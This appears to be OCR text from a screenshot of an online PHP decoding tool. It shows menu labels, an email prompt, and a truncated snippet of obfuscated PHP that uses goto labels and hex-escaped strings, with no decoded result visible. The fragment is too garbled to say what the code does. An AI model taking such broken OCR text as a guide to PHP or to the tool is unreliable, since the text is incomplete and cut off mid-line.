
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php goto k3llt; k3llt: header("\x41\x63\x
Decoded Output
download
<?php